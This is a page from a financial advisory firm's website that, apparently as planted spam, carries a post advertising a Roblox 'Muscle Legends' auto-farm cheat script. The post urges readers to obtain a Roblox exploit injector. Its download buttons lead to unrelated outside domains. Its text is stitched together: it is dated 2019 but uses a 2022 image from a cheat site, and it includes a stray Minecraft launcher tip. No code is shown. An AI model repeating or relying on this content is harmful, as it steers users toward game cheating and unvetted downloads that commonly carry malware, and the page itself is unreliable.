															<nav id="primary-navigation" class="site-navigation primary-navigation responsive" role="navigation">
									<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>
																		<ul id="primary-menu" class="nav-menu dl-menu styled "><li id="menu-item-24554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24554 megamenu-first-element"><a href="https://fdcng.com/who-we-are/">Who we are</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24909 megamenu-first-element"><a href="https://fdcng.com/meet-our-team/">Meet Our Team</a></li>
	<li id="menu-item-25003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25003 megamenu-first-element"><a href="https://fdcng.com/board-of-directors/">Board of Directors</a></li>
</ul>
</li>
<li id="menu-item-24612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24612 megamenu-first-element"><a href="https://fdcng.com/what-we-do/">What we do</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24660 megamenu-first-element"><a href="https://fdcng.com/what-we-do/economic-think-tank/">Economic Think Tank</a></li>
	<li id="menu-item-24821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24821 megamenu-first-element"><a href="https://fdcng.com/what-we-do/financial-advisory/">Financial Advisory</a></li>
	<li id="menu-item-24820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24820 megamenu-first-element"><a href="https://fdcng.com/what-we-do/structured-solutions/">Structured Solutions</a></li>
	<li id="menu-item-24819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24819 megamenu-first-element"><a href="https://fdcng.com/what-we-do/asset-management/">Asset Management</a></li>
	<li id="menu-item-24818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24818 megamenu-first-element"><a href="https://fdcng.com/what-we-do/treasury-financial-institution/">Treasury &#038; Financial Institutions</a></li>
</ul>
</li>
<li id="menu-item-24760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24760 megamenu-first-element"><a href="https://fdcng.com/insights-publications/">Insights &#038; Publications</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24831 megamenu-first-element"><a href="https://fdcng.com/category/financial-economic-news/">Financial &#038; Economic News</a></li>
	<li id="menu-item-24829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24829 megamenu-first-element"><a href="https://fdcng.com/category/economic-bulletins/">Economic Bulletins</a></li>
	<li id="menu-item-24830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24830 megamenu-first-element"><a href="https://fdcng.com/category/monthly-bi-monthly-bulletins/">Monthly &#038; Bi-Monthly Bulletins</a></li>
	<li id="menu-item-24828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24828 megamenu-first-element"><a href="https://fdcng.com/category/lbs-breakfast-session-pres/">LBS Breakfast Session Presentation</a></li>
	<li id="menu-item-28463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28463 megamenu-first-element"><a href="https://fdcng.com/category/news-events/">News &#038; Events</a></li>
</ul>
</li>
<li id="menu-item-25743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25743 megamenu-first-element"><a href="https://fdcng.com/clients-partners/">Clients &#038; Partners</a></li>
<li class="menu-item menu-item-search"><a href="#"></a><div class="minisearch"><form role="search" id="searchform" class="sf" action="https://fdcng.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li></ul>								</nav>
																		</div>
				</div>
							</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	<div id="main" class="site-main">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 " style="padding-top: 80px;padding-bottom: 80px;"><div class="container"><div class="page-title-title" style=""><h1 style="">  Muscle Legends New Roblox Script &#8211; Auto Farm GUI</h1></div></div><div class="breadcrumbs-container"><div class="container"><div class="breadcrumbs"><span><a href="https://fdcng.com/" itemprop="url"><span itemprop="title">Home</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span><a href="https://fdcng.com/category/download/" itemprop="url"><span itemprop="title">Download</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span class="current">Muscle Legends New Roblox Script &#8211; Auto Farm GUI</span></div><!-- .breadcrumbs --></div></div></div>
<div class="block-content">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-6670" class="post-6670 post type-post status-publish format-standard hentry category-download category-exchanger">

					<div class="entry-content post-content">
																			<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix gem-post-date">
									<div class="post-meta-right">
																														<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-6670" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>										<span class="post-meta-navigation">
											<span class="post-meta-navigation-prev" title="Previous post"><a href="https://fdcng.com/anime-fighters-roblox-scripts-cheats-and-codes-free-2/" rel="prev">&#xe636;</a></span>											<span class="post-meta-category-link"><a href="https://fdcng.com/category/download/">&#xe620;</a></span>											<span class="post-meta-navigation-next" title="Next post"><a href="https://fdcng.com/gucci-town-script-collect-all-letters-walkspeed-more/" rel="next">&#xe634;</a></span>										</span>
									</div>
									<div class="post-meta-left">
										<span class="post-meta-author">By Enter Five</span>
																					<span class="sep"></span> <span class="post-meta-categories"><a href="https://fdcng.com/category/download/" title="View all posts in Download">Download</a> <span class="sep"></span> <a href="https://fdcng.com/category/exchanger/" title="View all posts in Exchanger">Exchanger</a></span>
																				<span class="sep"></span> <span class="post-meta-date">December 5, 2019</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						
						
						<p><a href="https://downold.info"><img decoding="async" class="size-medium wp-image-5812 aligncenter" src="https://www.pngplay.com/wp-content/uploads/6/Downloadable-Pdf-Button-Vector-Background-PNG-Image.png" alt="" width="300" height="100" /></a></p>
<h1>Muscle Legends New Roblox Script &#8211; Auto Farm GUI</h1>
<p><img decoding="async" src="https://cheater.fun/uploads/posts/2022-04/muscle-legends-top-script-roblox.webp" alt="Muscle Legends New Roblox Hack" /></p>
<p>New working script for Muscle Legends &#8211; Roblox with Auto Farm GUI feature. Control the hack with the GUI menu, use a large selection of features and more. This is a great hack for Muscle Legends in the Roblox universe with which you can dominate the game servers and be first in the game table. You will have a lot of features available to make your dreams come true in Muscle Legends.</p>
<h2><b>How to use:</b></h2>
<p>To run the cheat you just need to download any working Exploit for Roblox, copy the script from our website and paste.</p>
<p>It&#8217;s very simple and easy!</p>
<h2><b>Where can I find Exploit for Roblox?</b></h2>
<p>You just need to use the search on our site and you will find actual injectors for the game Roblox.</p>
<h3>Free Download Muscle Legends New Roblox Script &#8211; Auto Farm GUI</h3>
<p>Copy the link to proceed to the file download </p>
<p>Only authorized users can download files. Please Log in or Register on the website.<br />
Subscribe to the news Muscle Legends New Roblox Script &#8211; Auto Farm GUI<br />
If the news changes, you will receive an E-mail notification.<br />
Already subscribed: 0</p>
<h4>1 comments</h4>
<ul>
<li>Comments</li>
<li>Add a comment</li>
</ul>
<h4>Information</h4>
<p>Users of <b>Guests</b> are not allowed to comment this publication.</p>
<p>If you have a problem, write to us.</p>
<p><a href="https://gekso.us">https://gekso.us</a></p>
<p>to everyone adding this to vanilla MC launcher, Add &#8220;-noverify&#8221; to JVM Launch arguments for it to work.</p>
<p><a href="https://downold.info"><img decoding="async" class="size-medium wp-image-5812 aligncenter" src="https://www.pngplay.com/wp-content/uploads/6/Downloadable-Pdf-Button-Vector-Background-PNG-Image.png" alt="" width="300" height="100" /></a></p>
					</div><!-- .entry-content -->

					<div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ffdcng.com%2Fmuscle-legends-new-roblox-script-auto-farm-gui%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Muscle+Legends+New+Roblox+Script+%26%238211%3B+Auto+Farm+GUI&#038;url=https%3A%2F%2Ffdcng.com%2Fmuscle-legends-new-roblox-script-auto-farm-gui%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Ffdcng.com%2Fmuscle-legends-new-roblox-script-auto-farm-gui%2F" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Ffdcng.com%2Fmuscle-legends-new-roblox-script-auto-farm-gui%2F&#038;description=Muscle+Legends+New+Roblox+Script+%26%238211%3B+Auto+Farm+GUI" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Ffdcng.com%2Fmuscle-legends-new-roblox-script-auto-farm-gui%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ffdcng.com%2Fmuscle-legends-new-roblox-script-auto-farm-gui%2F&#038;title=Muscle+Legends+New+Roblox+Script+%26%238211%3B+Auto+Farm+GUI&amp;summary=New+working+script+for+Muscle+Legends+-+Roblox+with+Auto+Farm+GUI+feature.+Control+the+hack+with+the+GUI+menu%2C+use+a+large+selection+of+features+and+more.+This+is+a+great+hack+for+Muscle+Legends+in+the+Roblox+universe+with+which+you+can+dominate+the+game+servers+and+be+first+in+the+game+table.+You+" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Ffdcng.com%2Fmuscle-legends-new-roblox-script-auto-farm-gui%2F&#038;title=Muscle+Legends+New+Roblox+Script+%26%238211%3B+Auto+Farm+GUI" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div>
								<div class="post-author-block rounded-corners clearfix">
			<div class="post-author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/0ff384ae52800f489a88996a1cc34201?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0ff384ae52800f489a88996a1cc34201?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/></div>
			<div class="post-author-info">
				<div class="name title-h5">Enter Five <span class="light">/ About Author</span></div>
				<div class="post-author-description"></div>
				<div class="post-author-posts-link"><a href="https://fdcng.com/author/e5/">More posts by Enter Five</a></div>
			</div>
		</div>
	
					
					
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->
</div><!-- #main-content -->


		</div><!-- #main -->

		
						<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="container">
					
<div class="row inline-row footer-widget-area" role="complementary">
	<div id="text-2" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_text">			<div class="textwidget"><img src="/wp-content/uploads/2016/11/FDC-Logo-2.png">
<p>Founded in 1990 and commenced operations in April of 1991. The company was established with a unique and research-oriented approach.</p></div>
		</div><div id="text-3" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_text"><h3 class="widget-title">QUICK LINKS</h3>			<div class="textwidget"><ul class="footer-quick-links">
 	<li class="p1"><a href="/who-we-are/"><span class="s1"> Who We Are</span></a></li>
 	<li class="p1"><a href="/what-we-do/economic-think-tank/"><span class="s1"> Economic Think Tank</span></a></li>
 	<li class="p1"><a href="/what-we-do/financial-advisory/"><span class="s1"> Financial Advisory</span></a></li>
 	<li class="p1"><a href="/what-we-do/structured-solutions/"><span class="s1"> Structured Solutions</span></a></li>
 	<li class="p1"><a href="/what-we-do/asset-management/"><span class="s1"> Asset Management</span></a></li>
 	<li class="p1"><a href="/what-we-do/treasury-financial-institution/"><span class="s1"> Treasury &amp; Financial Institutions</span></a></li>
 	<li class="p1"><a href="#"><span class="s1"> Contact Us</span></a></li>
</ul></div>
		</div><div id="yikes_easy_mc_widget-2" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_yikes_easy_mc_widget"><h3 class="widget-title">NEWSLETTER</h3>
	<section id="yikes-mailchimp-container-1" class="yikes-mailchimp-container yikes-mailchimp-container-1 ">
	<section class="yikes-mailchimp-form-description yikes-mailchimp-form-description-1">Sign up with your email to receive latest financial and economic news and articles. (Note: FDC would never share your email address with anyone.)</section>			<form id="newsletter-1" class="yikes-easy-mc-form yikes-easy-mc-form-1 yikes-mailchimp-form-inline  " method="POST" data-attr-form-id="1">

													<label for="yikes-easy-mc-form-1-EMAIL"  class="label-inline EMAIL-label yikes-mailchimp-field-required ">

										<!-- dictate label visibility -->
																					<span class="EMAIL-label">
												Email Address											</span>
										
										<!-- Description Above -->
										
										<input id="yikes-easy-mc-form-1-EMAIL"  name="EMAIL"  placeholder=""  class="yikes-easy-mc-email "  required="required" type="email"  value="">

										<!-- Description Below -->
										
									</label>
									
				<!-- Honeypot Trap -->
				<input type="hidden" name="yikes-mailchimp-honeypot" id="yikes-mailchimp-honeypot-1" value="">

				<!-- List ID -->
				<input type="hidden" name="yikes-mailchimp-associated-list-id" id="yikes-mailchimp-associated-list-id-1" value="8bc6b834ff">

				<!-- The form that is being submitted! Used to display error/success messages above the correct form -->
				<input type="hidden" name="yikes-mailchimp-submitted-form" id="yikes-mailchimp-submitted-form-1" value="1">

				<!-- Submit Button -->
				<label class="empty-form-inline-label submit-button-inline-label"><span class="empty-label">&nbsp;</span><button type="submit" class="yikes-easy-mc-submit-button yikes-easy-mc-submit-button-1 btn btn-primary "> <span class="yikes-mailchimp-submit-button-span-text">Submit</span></button></label>				<!-- Nonce Security Check -->
				<input type="hidden" id="yikes_easy_mc_new_subscriber_1" name="yikes_easy_mc_new_subscriber" value="f1b3802f0b">
				<input type="hidden" name="_wp_http_referer" value="/muscle-legends-new-roblox-script-auto-farm-gui/" />
			</form>
			<!-- Mailchimp Form generated by Easy Forms for Mailchimp v6.8.8 (https://wordpress.org/plugins/yikes-inc-easy-mailchimp-extender/) -->

			</section>
	</div></div><!-- .footer-widget-area -->
				</div>
			</footer><!-- #colophon -->
			
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://twitter.com/FDC_ltd" target="_blank" title="twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a>
																																								<a href="https://www.facebook.com/fdc.nigeria" target="_blank" title="facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																								<a href="https://www.linkedin.com/company/finanacial-derivatives-company" target="_blank" title="linkedin" class="socials-item"><i class="socials-item-icon linkedin"></i></a>
																																																																																																																				<a href="https://www.instagram.com/fdc_ltd/" target="_blank" title="instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																																											<a href="https://www.youtube.com/channel/UCo6iBgz7Dx4PnCTDd45UNyw" target="_blank" title="youtube" class="socials-item"><i class="socials-item-icon youtube"></i></a>
																																																						</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">© 2016 FDC, All Rights Reserved. <a href="http://www.enterfive.com" target="_blank"> An Enterfive Production </a></div></div>

				</div></div>
			</footer><!-- #footer-nav -->
			
		
	</div><!-- #page -->

	<link rel='stylesheet' id='yikes-inc-easy-mailchimp-public-styles-css' href='https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/css/yikes-inc-easy-mailchimp-extender-public.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='yikes-inc-easy-mailchimp-public-styles-inline-css' type='text/css'>

			.yikes-easy-mc-form label.label-inline {
				float: left;
				width: 79%;
				padding-right: 10px;
				
			 }

			 /* Drop the submit button (100% width) below the fields */
			 @media ( max-width: 768px ) {
			 	.yikes-easy-mc-form label.label-inline {
					width: 99%;
					padding-right: 10px;
				}
				.yikes-easy-mc-form .submit-button-inline-label {
					width: 100%;
					float: none;
				}
				.yikes-easy-mc-form .submit-button-inline-label .empty-label {
					display: none;
				}
			}

			/* Stack all fields @ 100% */
			@media ( max-width: 650px ) {
				.yikes-easy-mc-form label.label-inline {
					width: 100%;
				}
			}
		
</style>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.dlmenu.js?ver=6.4.7" id="jquery-dlmenu-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=6.4.7" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/svg4everybody.js?ver=6.4.7" id="svg4everybody-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=6.4.7" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.easing.js?ver=6.4.7" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-header.js?ver=6.4.7" id="thegem-header-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-lazyLoading.js?ver=6.4.7" id="thegem-lazy-loading-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.transform.js?ver=6.4.7" id="jquery-transform-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.2" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/odometer.js?ver=6.4.7" id="odometr-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-sticky.js?ver=6.4.7" id="thegem-sticky-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/functions.js?ver=6.4.7" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=6.4.7" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.pack.js?ver=6.4.7" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=6.4.7" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-vc_elements_init.js?ver=6.4.7" id="thegem-vc_elements-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fdcng.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/isotope.min.js?ver=6.4.7" id="isotope-js-js"></script>
<script type="text/javascript" id="yikes-easy-mc-ajax-js-extra">
/* <![CDATA[ */
var yikes_mailchimp_ajax = {"ajax_url":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php","page_data":"6670","interest_group_checkbox_error":"This field is required.","preloader_url":"https:\/\/fdcng.com\/wp-content\/plugins\/yikes-inc-easy-mailchimp-extender\/includes\/images\/ripple.svg","loading_dots":"https:\/\/fdcng.com\/wp-content\/plugins\/yikes-inc-easy-mailchimp-extender\/includes\/images\/bars.svg","ajax_security_nonce":"507141f407","feedback_message_placement":"before"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/js/yikes-mc-ajax-forms.min.js?ver=6.8.8" id="yikes-easy-mc-ajax-js"></script>
<script type="text/javascript" id="form-submission-helpers-js-extra">
/* <![CDATA[ */
var form_submission_helpers = {"ajax_url":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php","preloader_url":"https:\/\/fdcng.com\/wp-admin\/images\/wpspin_light.gif","countries_with_zip":{"US":"US","GB":"GB","CA":"CA","IE":"IE","CN":"CN","IN":"IN","AU":"AU","BR":"BR","MX":"MX","IT":"IT","NZ":"NZ","JP":"JP","FR":"FR","GR":"GR","DE":"DE","NL":"NL","PT":"PT","ES":"ES"},"page_data":"6670"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/js/form-submission-helpers.min.js?ver=6.8.8" id="form-submission-helpers-js"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: fdcng.com @ 2026-01-24 21:04:15 by W3 Total Cache
-->